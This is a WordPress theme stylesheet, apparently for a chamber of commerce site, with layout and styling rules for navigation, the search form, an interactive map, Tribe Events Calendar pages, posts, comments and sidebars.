.search-form {
	overflow: hidden;
	position: relative;
}

.site-header .search-form {
	text-align: left;
	float: right;
	padding-top: 16px;
	padding-bottom: 16px;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

@media only screen and (min-width: 1023px) {

	.site-header .search-form {
		text-align: center;
		display: inline-block;
		padding-top: 0;
		padding-bottom: 0
	}

}


.entry-content .search-form {
	width: 50%;
}

.site-header .search-form input[type="submit"],
.genesis-nav-menu .search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.widget_search input[type="submit"] {
	margin-top: 10px;
}

/*! ## Titles
--------------------------------------------- */

.archive-title {
	font-size: 26px;
	font-size: 2.6rem;
}

@media only screen and (min-width: 860px) {

	.archive-title {
		font-size: 30px;
		font-size: 3rem;
	}

}

/*#tribe-events .tribe-events-title-bar {
    background: none;
    display: flex;
    justify-content: inherit;
    align-items: center;
    height: 260px;
}*/

/*#tribe-events .tribe-events-title-bar h1 {
    color: #144d37;
}*/

.tribe-events-title-bar,
.cc_single-event--header-banner,
.page-title {
	display: flex;
	flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 65px;
    text-transform: uppercase;
    background-image: linear-gradient(to bottom right, #4a8e7e, #0b4557);
    padding: 50px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #363f48;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #F6BF34;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 20px;
}

.footer-widgets .widget-title {
	font-size: 20px;
	font-size: 2rem;
	color: #1F1F1F;
	margin-bottom: 15px;
}

/*! ## WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.sticky {
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 28px;
}


/*! # Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget ol li:before {
	content: "";
}

.widget li li {
	border: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/*! ## Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 30px;
	padding: 0 0 30px;
}

.featured-content .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 20px 0;
	padding: 0 30px;
}

.featured-content .entry .entry-content {
	padding: 0 30px;
}

.featured-content .entry .entry-meta {
	padding: 0 30px;
	margin-bottom: 15px;
}

.featured-content .entry .entry-image {
	vertical-align: middle;
	margin-bottom: 0;
}

/*! # Interactive Elements
---------------------------------------------------------------------------------------------------- */

/*! ## Maps
--------------------------------------------- */
.acf-map {
	width: 100%;
	height: 500px;
	border: #ccc solid 1px;
	margin: 20px 0;
}

/* Fixes potential theme css conflict. */
.acf-map img {
   max-width: inherit !important;
}

ul.interactive-map-options--wrapper {
	margin-left: 0 !important;
	margin-bottom: 20px !important;
	text-align: center;
}

.interactive-map-options--wrapper li {
	list-style-type: none !important;
	display: inline-block;
	margin-right: 60px;
}

.interactive-map-options--wrapper li:last-of-type {
	margin-right: 0;
}

.interactive-map__filters input {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0;
}

.interactive-map-options--item {
	font-size: 18px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.interactive-map__filters label {
	text-decoration: none;
	color: #1F7964;
	cursor: pointer;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.interactive-map__filters label.map-filter__active {
	color: #F6BF34;
}

.acf-map__instructions {
	text-align: center;
	font-size: 16px;
	font-style: italic;
	color: #777;
	margin-bottom: 40px;
}

label.map-filter__active::before {
    font-family: "Font Awesome 5 Pro";
    display: block;
    font-weight: 900;
    content: "\f00c";
}

@media only screen and (max-width: 1000px) {

	ul.interactive-map-options--wrapper {
	    text-align: left;
	    display: flex;
	    flex-direction: column;
	}

	div.cc_attraction_tabs--wrapper {
	    flex-direction: column;
	}

	div.cc_attraction_tabs {
	    width: 100%;
	}

	div.cc_attraction_tabs--locations {
	    width: 100%;
	}

	div.cc_attraction_tabs--location {
	    padding: 5px;
	    width: 100%;
	}

	div.cc_attraction_tabs--location h3 {
		font-size: 15px;
		font-weight: bold;
	}
}



/*! # Plugins
---------------------------------------------------------------------------------------------------- */

/*! ## Tribe Events Calendar
--------------------------------------------- */

/* Main Page */
h1.tribe-events-page-title {
	font-size: 65px;
}

h3.tribe-events-list-event-title a, .tribe-events-list-event-description.tribe-events-content.description.entry-summary a {
    color: #0c6149 !important;
}

#tribe-events, 
#tribe-events-pg-template, 
.tribe-events-pg-template {
	padding: 0 !important;
}

/* Month View */

body.calendar-of-events .tribe-events-title-bar {
    background: none;
    justify-content: left;
}

body.calendar-of-events .tribe-events-title-bar h1.tribe-events-page-title {
    color: #0B573B;
}

.tribe-events-present > div {
    background-color: #29725c !important;
}

#tribe-events.view-month a {
    color: #144d37;
}

.page-id-32 .view-month h1.tribe-events-page-title {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    text-transform: none;
    font-size: 40px;
}

#tribe-events .tribe-events-button {
    background-color: #1f7964;
    color: #fff !important;
}

#tribe-events .tribe-events-button:hover {
    background-color: #4a8e7e;
}

@media only screen and (max-width: 1000px) {

	body.calendar-of-events .tribe-events-title-bar {
    	padding-top: 0px;
	}

	.page-id-32 .view-month h1.tribe-events-page-title {
    	font-size: 35px;
	}

	/* Single Event Page */
	div#tribe-events-content h1.tribe-events-single-event-title {
	    font-size: 40px !important;
	}

	.tribe-events-schedule h2 {
	    font-size: 28px;
	}

}

.event-is-recurring {
	    display: none;
	}

/* Month View - Event tooltip hover */

.tribe-events-tooltip h3 {
    font-size: 26px;
	margin: 10px;
	padding: 0;
}

.tribe-events-tooltip .tribe-event-duration, 
.tribe-events-tooltip p {
    margin-bottom: 10px;
}

.tribe-events-tooltip .tribe-events-event-thumb {
    display: none;
}

/*--------*/

#tribe-bar-form {
	background: transparent;	
}

#tribe-events-pg-template, .tribe-events-pg-template {
	max-width: none;
}

#tribe-events-content-wrapper {
	max-width: 1200px;
	margin: auto;
}

h1.tribe-events-page-title,
h1.tribe-events-single-event-title,
.tribe-events-schedule h2 {
	text-transform: uppercase;
	font-weight: 400;
    color: #fff;
    text-align: center;
    margin-bottom: 0px;
}

div#events--section-heading {
    margin: 65px 15px 0;
}

div#events--section-heading h2 {
    color: #F6BF34;
    display: flex;
    align-items: center;
}

div#events--section-heading h2::after {
	content: '';
	display: block;
	border-bottom: 2px solid #237864;
	width: auto;
	flex-grow: 1;
	margin-left: 60px;
}

.tribe-events-loop {
    max-width: 100% !important;
}

.tribe-bar-date-filter,
.tribe-bar-search-filter {
	width: 35%;
}

.tribe-bar-submit {
	width: 25%;
	margin-left: 5%;
}

.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 1.4em;
}

#tribe-events-pg-template .tribe-events-loop .tribe-events-event-cost,
#tribe-events-pg-template .tribe-events-loop .recurringinfo {
	display: none;
}

/* EVENT CALENDAR */
div#tribe-bar-views {
    display: none;
}

#tribe-bar-form .tribe-bar-submit input[type=submit] {
	margin-left: 25px;
}

/* ANNUAL EVENTS */
.events_annual {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: 35px 0 0;
}

.annual_event {
    width: 32%;
    margin: 0 2% 25px 0;
    background-color: #ffffff;
    box-shadow: 4px 5px 10px 10px #faf8fa;
}

.annual_event:nth-child(3n+3) {
	margin: 0 0 25px 0;
}

div.annual_event img {
    width: 100%;
    height: 200px;
}

p.annual_event--date {
    color: #F8C74C;
    margin-bottom: 40px;
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 18px;
    letter-spacing: 0.9px;
}

.annual_event h2 {
    color: #327865;
    margin-bottom: 10px;
    font-size: 30px;
    letter-spacing: 0.86px;
}

.events_annual--card-content {
    padding: 10px 20px 20px;
}

a.events_annual--view-all-button {
    margin-top: 25px;
    background-color: #5BB5C4;
    border: 1px solid #5BB5C4;
}

/* UPCOMING EVENTS */
h2.tribe-events-list-separator-month {
    background-color: transparent;
    font-weight: 400;
    text-align: left;
    text-decoration: underline;
    margin: 35px 0 0 0;
}

.tribe-events-list-separator-month span {
    background-color: transparent;
    padding: initial;
}

.tribe-events-list-separator-month:after {
    content: none;
}

.tribe-events-loop .type-tribe_events {
    display: flex;
    justify-content: space-between;
    padding: 15px 0 15px 0px !important;
    margin-left: 10px;
    margin-bottom: 0px;	
}

.tribe-events-loop .new-month > .type-tribe_events:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
}

.new-month {
    border-bottom: 1px solid #F6BF34;
    padding-bottom: 20px;
}

.tribe-events-list .type-tribe_events:first-of-type {
	margin-top: 1rem;
}

.events-list #tribe-events-footer {
    border: none;
}

h3.tribe-events-list-event-title {
    width: 100%;
}

.type-tribe_events .tribe-events-venue-details {
    display: none;
}

.tribe-events-list-event-description.tribe-events-content.description.entry-summary {
    width: 100%;
    text-align: right;
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-right: 0px;
    line-height: 35px;
}

/* SINGLE EVENT */
.tribe-events-single h1.tribe-events-single-event-title {
    font-size: 50px;
    width: 100%;
}

.tribe-events-single .tribe_events {
	max-width: 1280px;
    margin: auto;
    padding: 50px 0;
}

.tribe-events-single .tribe-events-event-meta {
	display: block;
}

@media only screen and (min-width: 768px) {

	.tribe-events-single .single-event--content-wrapper {
		width: 50% !important;
	}

	.tribe-events-single .single-event--meta-wrapper {
		width: 50% !important;
	}
	
	.tribe-events-single .single-event--meta-wrapper .tribe-events-event-meta > .tribe-events-meta-group {
		padding: 25px;
		margin: auto;
		width: 200px;
		background: #fff;
	}
	
	.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container {
		margin: auto;
	}
}

.cc_single-event--header-banner {
    padding: 30px 0;
}

.tribe-events-title-bar {
	padding: 50px 0;
}

.tribe-events-schedule.tribe-clearfix {
    font-size: 28px;
    margin: 0;
}

.tribe-events-schedule.tribe-clearfix span {
    color: #fff;
    font-weight: 200;
}

.tribe-events-schedule h2 {
    padding: 0px;
}

.cc_single-event--col-1 {
    width: 75%;
    margin-right: 50px;
}

.cc_single-event--col-2 {
    width: 25%;
}

div.tribe-events-venue-map {
    width: 90% !important;
    margin: 10px!important;
    float: none !important;
    padding: 0px !important;
    border-radius: 0px !important;
}

h2.tribe-events-single-section-title {
    font-family: "BodoniSeventytwoITCW01-_731136";
    text-decoration: underline;
    text-transform: uppercase;
    color: #3D3D3D;
}

.tribe-events-venue-map iframe {
    max-height: 250px;
}

dt.tribe-events-start-date-label, dt.tribe-events-start-time-label, dt.tribe-venue-tel-label, dt.tribe-venue-url-label, dt.tribe-events-organizer-label, .tribe-venue a {
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: bold;
    color: #777777;
    margin-top: 30px;
}

dd.tribe-venue {
    margin: 30px 0 0 !important;
}

div#tribe-events-footer {
    padding: 2em 2em 0;
}

/* EVENTS CALENDAR MEDIA QUERIES */

@media only screen and (max-width: 580px ) {

	/* Chamber Events Page */
	.annual_event {
    	width: 100%;
	}

	div#events--section-heading h2 {
		text-align: center;
		display: block;
	}

	a.events_annual--view-all-button {
    	margin: 0 auto;
	}

	div#events--section-heading h2::after {
		display: none;
	}

	/* Single Event Page */
	.tribe-events-schedule.tribe-clearfix {
    	background-color: transparent;
    	border: none;
	}

	.type-tribe_events.status-publish {
    	flex-wrap: wrap;
    	margin: 20px 0;
	}

	.cc_single-event--col-1 {
	    width: 100%;
	    margin: 0;
	}

	.cc_single-event--col-2 {
	    width: 100%;
	}

	.tribe-events-meta-group.tribe-events-meta-group-details, .tribe-events-meta-group.tribe-events-meta-group-venue {
    	padding: 20px;
	}

}


/*! # Skip Links
---------------------------------------------------------------------------------------------------- */
.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/*! Display outline on focus */
:focus {
	outline: none !important;
}


/*! # Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header > .wrap {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 5%;
}

@media only screen and (min-width: 860px) {

	.site-header > .wrap {
		flex-wrap: nowrap;
		padding: 0 20px;
	}

}

@media only screen and (min-width: 1200px) {

	.site-header > .wrap {
		flex-wrap: nowrap;
		padding: 0;
	}

}

@media only screen and (max-width: 1200px) {

	.site-header > .wrap {
		max-width: none;
	}

}

.custom-header .site-header {
	background-position: center !important;
	background-size: cover !important;
}

/*! ## Title Area
--------------------------------------------- */

.title-area {
	width: auto;
	text-align: left;
	padding: 14px 0;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

.site-title {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 36px;
	font-size: 3.6rem;
	line-height: 1.2;
	text-transform: uppercase;
}

@media only screen and (min-width: 860px) {
	.site-title {
		font-size: 40px;
		font-size: 4rem;
	}
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #363f48;
}

.site-description {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.5;
}

.site-description,
.site-title {
	margin-bottom: 0;
}


/*! ## Custom Logo
--------------------------------------------- */

.wp-custom-logo .title-area {
  padding: 15px 0;
}

.wp-custom-logo .custom-logo-link {
  display: block;
  line-height: 100px;
  height: 100px;
}

.wp-custom-logo .custom-logo-link img {
  width: auto;
  max-height: 100%;
  margin: auto;
  vertical-align: middle;
}


/*! ## Widget Area
--------------------------------------------- */

.site-header .widget-area {
	padding: 18px 0;
	text-align: center;
}

@media only screen and (min-width: 860px) {

	.site-header .widget-area {
		padding: 0;
		text-align: right;
	}

	.site-header .widget-area .menu-toggle  {
		margin-top:20px;
	}

}

@media only screen and (min-width: 1023px) {

	.site-header .widget-area {
		float: right;
	}

}


/*! # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: inherit;
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	line-height: 1.2;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #3d3d3d;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: block;
	padding: 10px;
	margin: 0;
}

.genesis-nav-menu a:hover {
	color: #237864;
}

.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus  {
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: auto;
	z-index: 99;
}

.genesis-nav-menu .sub-menu li {
	display: block;
}

.genesis-nav-menu .sub-menu a {
	padding: 12px 18px;
	font-size: 14px;
	font-size: 1.4rem;
	position: relative;
	width: auto;
	word-wrap: break-word;
	margin: 0;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -42px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	float: right;
	list-style-type: none;
	padding: 15px 0;
}

.genesis-nav-menu > .right > a {
	padding: 0;
	display: inline-block;
}

.genesis-nav-menu > .rss > a {
	margin-left: 30px;
}

.genesis-nav-menu > .search {
	padding: 8px 0 0;
}

@media only screen and (min-width: 800px) {
	.genesis-nav-menu > li:last-child a {
		padding-right: 0;
	}
}

@media only screen and (min-width: 1023px) {

	.genesis-nav-menu > .menu-item.highlight a,
	.site-header.sticky .genesis-nav-menu > .menu-item.highlight a {
	    border: 1px solid #ddd;
	    border-radius: 2px;
	    padding: 3px 15px;
	    margin-left: 10px;
	}

	.genesis-nav-menu > .menu-item-has-children > a:after {
		color: #ddd;
		content: "\f107";
		font-family: "Font Awesome 5 Pro";
		padding: 0 0 0 6px;
		display: inline-block;
	}

	.genesis-nav-menu .sub-menu > .menu-item-has-children > a:after {
		color: #ddd;
		content: "\f105";
		float: right;
		font-family: fontawesome;
		padding: 0 0 0 8px;
		display: inline-block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		display: none;
		visibility: hidden;
	}

}

@media only screen and (min-width: 1025px) {
	.genesis-nav-menu {
		font-size: 16px;
		font-size: 1.6rem;
	}
}

/*! Genesis Responsive Menus */
@media only screen and (max-width: 1023px) {

	/* Hide nav menu initially */
	.nav-primary,
	.nav-secondary {
		display: none;
	}

	nav.genesis-responsive-menu {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		width: 100%;
		background: #FAF5EF;
		border-bottom: 5px solid #FFFFFF;
		z-index: 10000;
	}

	.genesis-nav-menu {
		text-align: center;
	}

	.genesis-nav-menu li {
		float: none;
	}

	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a {
		width: 100%;
	}

	.js .site-header nav .wrap {
		padding: 0;
	}

	.genesis-skip-link .skip-link-hidden {
		display: none;
		visibility: hidden;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background-color: transparent;
		border: 0;
		color: #333;
		position: relative;
		padding: 3px 15px;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
		cursor: pointer;
	}

	.header-widget-area .menu-toggle {
		display: inline-block;
		width: auto;
	}

	.header-widget-area nav {
		clear: both;
		float: none;
	}

	.menu-toggle {
		background-color: transparent;
		border: 0;
		color: #00563B;
		position: relative;
		z-index: 1000;
		width: 100%;
		display: flex;
		align-items: center;
		font-size: 18px;
		font-size: 1.8rem;
	}

	.menu-toggle::before {
		color: #00563B;
		content: "\f0c9";
		font-family: "Font Awesome 5 Pro";
		font-weight: 300;
		font-size: 35px;
		font-size: 3.5rem;
		margin-right: 10px;
		text-rendering: auto;
	}

	.sub-menu-toggle {
		float: right;
		padding: 20px 12px;
		position: absolute;
		right: 1px;
		top: 1px;
		z-index: 100;
		font-size: 16px;
		font-size: 1.6rem;
		border-radius: 0;
	}

	.sub-menu-toggle::before {
		color: #00563B;
		content: "\f107";
		font-family: "Font Awesome 5 Pro";
		font-weight: 300;
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: rotate( 0 );
		-ms-transform: rotate( 0 );
		transform: rotate( 0 );
		-webkit-transition: transform .25s ease-in-out;
		-webkit-transition: -webkit-transform .25s ease-in-out;
		transition: -webkit-transform .25s ease-in-out;
		transition: transform .25s ease-in-out;
		transition: transform .25s ease-in-out, -webkit-transform .25s ease-in-out;
	}

	.sub-menu-toggle.activated::before {
		-webkit-transform: rotate( 180deg );
		-ms-transform:     rotate( 180deg );
		transform:         rotate( 180deg );
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		position: relative;
		text-align: left;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus,
	.genesis-responsive-menu .genesis-nav-menu a:hover {
		color: #00563a;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus {
		color: #00563a;
		outline: thin solid #ccc;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		border-top: 2px solid #FFFFFF;
		margin-bottom: 1px;
		padding: 20px 20px;
		width: 100%;
		font-family: "ITC Avant Garde Gothic W01 Bk", sans-serif;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item:first-child > a {
		border-top: 0;
	}

	.genesis-responsive-menu .site-header .genesis-nav-menu .menu-item a {
		padding: 10px 0;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item-has-children > a::after {
		content: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 0;
		position: static;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a {
		border-left: none;
		border-right: none;
		border-bottom: none;
		border-top: 1px solid #eee;
		padding-left: 30px;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a::before {
		content: "-";
		padding-right: 8px;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

}


/*! ## Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/*! ## Primary Navigation
--------------------------------------------- */
.nav-primary {
	text-align: right;
}

.nav-primary .genesis-nav-menu a {
	font-family: "ITC Avant Garde Gothic W01 Bk", sans-serif;
}

.nav-primary .wrap {
	padding: 0;
}

body.pmpro-body-has-access:not(.logged-in) .pmpro-menu--logged-in-only {
    display: none !important;
}

body.pmpro-body-has-access.logged-in .pmpro-menu--logged-in-only {
    display: inline-block !important;
}

body.pmpro-body-has-access.logged-in .pmpro-menu--logged-out-only {
    display: none !important;
}

@media only screen and (min-width: 800px) {
	.nav-primary {
		border-top: 1px solid #F6BF34;
	}
}

/*! ## Secondary Navigation
--------------------------------------------- */

.cc_login-button {
    background-color: #F6BF34;
    border-radius: 4px;
}

.cc_login-button:hover {
	opacity: .8;
}

.nav-secondary li.cc_login-button a {
    padding: 10px !important;
    text-align: center;
    color: #fff;
}

.nav-secondary {
	text-align: right;
}

.nav-secondary .genesis-nav-menu a {
	font-family: "BodoniSeventytwoITCW01-_731142", serif;
	color: #00563B;
}

@media only screen and (min-width: 1023px) {

}

/*! ## Inner Site Navigation
--------------------------------------------- */

.cc_inner-page-menu li a {
    color: #0e624a;
    font-size: 20px;
    font-family:"ITC Avant Garde Gothic W01 Bk";
    letter-spacing: 1px;
    line-height: 50px;
}

div.cc_inner-page-menu ul > li {
    list-style-type: none;
}

div.cc_inner-page-menu ul {
    margin-left: 0;
}

/*! ## Mobile Navigation
--------------------------------------------- */

.cc_nav-mobile {
	display: none;
	width: 100%;
}

@media only screen and (max-width: 745px) {
	.mtsnb-custom-content p {
    	font-size: 16px !important;
	}

	.mtsnb-custom-content a.button {
		height: fit-content;
		font-size: 14px !important;
		padding: 6px 15px !important;
		margin-top: 8px !important;
	}
}


/*! ## Site Header Navigation
--------------------------------------------- */
.site-header .menu-toggle {
	margin: 0 0 0 auto;
	width: auto;
    color: #00563a;
}

.site-header .sub-menu {
	border-top: 3px solid #F6BF34;
	background: #FFFBFE;
}

.site-header .sub-menu .sub-menu {
	margin-top: -44px;
}

.site-header .genesis-nav-menu > li  {
	margin: 0;
}

.site-header .genesis-nav-menu > li > a {
	padding-top: 20px;
	padding-bottom: 20px;
	margin: 0;
	line-height: 1;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

@media only screen and (min-width: 860px) {
	.site-header .menu-toggle {
		float: right;
		clear: right;
		margin: 20px 0;
	}

	.site-header .sub-menu {
		padding: 20px 0;
		background: #FAF5EF;
	}
}


/*! # Sticky Header
---------------------------------------------------------------------------------------------------- */

.site-header.sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.site-header.sticky .title-area {
	padding: 5px 0;
}

.site-header.sticky .genesis-nav-menu > li > a {
	padding-top: 16px;
	padding-bottom: 16px;
	line-height: inherit;
}

.site-header.sticky .search-form {
	padding-top: 8px;
	padding-bottom: 8px;
	line-height: inherit;
}

.admin-bar .site-header.sticky {
  top: 32px;
}

/*! ## Sticky Primary & Secondary Nav
--------------------------------------------- */
.nav-primary.sticky,
.nav-secondary.sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.admin-bar .nav-primary.sticky,
.admin-bar .nav-secondary.sticky {
  top: 32px;
}

/*! # Content Area
---------------------------------------------------------------------------------------------------- */

/*! ## Entries
--------------------------------------------- */
.entry {
	background-color: #fffbfe;
	margin-bottom: 30px;
	padding: 0;
}

.entry > p {
    padding: 30px 30px 0;
}

.entry-image {
	vertical-align: middle;
}

.entry-title {
	margin: 30px 0 20px;
	padding: 0 30px;
}

@media only screen and (min-width: 860px) {

	.entry {
		margin-bottom: 0px;
	}

	.entry-title {
		padding: 0 50px;
	}

}

.entry-meta {
	padding: 0 30px;
}

@media only screen and (min-width: 860px) {

	.entry-meta {
		padding: 0 50px;
	}

}

.entry-footer .entry-meta {
	padding: 20px 30px;
}

@media only screen and (min-width: 860px) {

	.entry-footer .entry-meta {
		padding: 20px 50px;
	}

}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

/*! ## Entry Meta
--------------------------------------------- */

p.entry-meta {
	color: #363f48;
	font-size: 15px;
	font-size: 1.5rem;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 20px;
}

.entry-footer .entry-meta {
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
}

.entry-meta a {
	color: #363f48;
	margin-bottom: 0;
}

.entry-meta a:hover {
	color: #ff6c3a;
}

.entry-meta .entry-time::after {
	content: "|";
	padding: 0 10px;
}

.entry-meta .entry-comments-link::before {
	content: "|";
	padding: 0 10px;
}

.entry-meta .entry-tags::before {
    content: "|";
    padding: 0 10px;
}

.post-edit-link {
	display: inline-block;
	margin-bottom: 20px;
}


/*! ## Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a,
.pagination-next a,
.pagination-previous a {
	background: #fff none repeat scroll 0 0;
	border-radius: 3px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
  color: #777;
	display: inline-block;
	padding: 6px 16px;
	margin-right: 5px;
}

.archive-pagination li a:hover,
.archive-pagination li a:focus,
.archive-pagination .active a {
	background: #ff6c3a none repeat scroll 0 0;
	color: #fff;
}


/*! ## Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-top: 40px;
	padding: 0;
}

.comment-header {
	font-size: 16px;
	font-size: 1.6rem;
}

.comment-content {
	clear: both;
	word-wrap: break-word;
}

.comment-list li {
	margin-top: 30px;
	padding: 0;
}

.comment-list .comment-time a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #777;
}

.comment-list .comment-time a:hover {
	color: #ff6c3a;
}

.comment-list li article {
	background: #fff none repeat scroll 0 0;
	margin: 0;
	padding: 10px 20px;
	position: relative;
	border-radius: 2px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

@media only screen and (min-width: 860px) {

	.comment-list li article {
		margin: 0 0 0 80px;
	}

}

.comment-list li article p {
	margin-bottom: 10px;
}

.comment-form p {
	margin-bottom: 15px;
}

.comment-form .form-submit {
	margin-bottom: 30px;
}

.comment-list li li {
	margin-right: 0;
	margin-left: 0;
}

@media only screen and (min-width: 860px) {

	.comment-list li li {
		margin-left: 80px;
	}

}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.entry-comments .comment-author {
	color: #363f48;
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	font-size: 1.6rem;
	padding: 24px;
}


/*! # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
}

.sidebar p {
	margin-bottom: 20px;
}

.sidebar li {
	margin-bottom: 5px;
	padding-left: 20px;
	position: relative;
}

.sidebar li:before {
	content: "\f105";
	color: #ff6c3a;
	font-family: fontawesome;
	left: 5px;
	padding-right: 8px;
	position: absolute;
	top: 0;
}

.sidebar li a {
	color: #777;
}

.sidebar li a:hover {
	color: #ff6c3a;
}

